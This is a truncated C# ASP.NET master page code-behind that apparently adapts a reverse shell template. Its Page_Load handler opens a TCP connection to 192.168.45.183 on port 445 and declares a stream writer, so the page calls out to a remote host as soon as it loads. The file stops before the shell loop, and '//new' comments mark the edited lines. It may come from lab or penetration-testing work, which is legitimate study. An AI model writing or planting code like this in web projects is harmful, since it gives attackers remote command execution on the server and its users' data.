 1 using System;
2 using System.Text;
3 using System.IO;
4 using System.Diagnostics;
5 using System.ComponentModel;
6 using System.Linq;
7 using System.Net;
8 using System.Net.Sockets;
9 using System.Collections.Generic;//new
10 using System.Web;//new
11 using System.Web.UI;//new
12 using System.Web.UI.WebControls;//new
13
14 namespace MyNamespaceMaster//new
15 {
16 public partial class MyClassMaster : MasterPage//new
17 {
18 static StreamWriter streamWriter;
19
20 protected void Page_Load(object sender, EventArgs e)//new
21 {
22 using(TcpClient client = new TcpClient("192.168.45.183", 445))//new
23 {